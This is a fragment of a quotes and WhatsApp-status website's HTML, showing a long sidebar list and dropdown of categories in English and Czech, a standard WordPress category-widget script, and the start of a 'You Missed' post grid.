	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>					</aside>
	          	<!--/col-md-4-->
      		<!--/sidebar-->
      			<!--Sidebar Area-->		</div><!--/row-->
	</div><!--/container-->
</main>
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
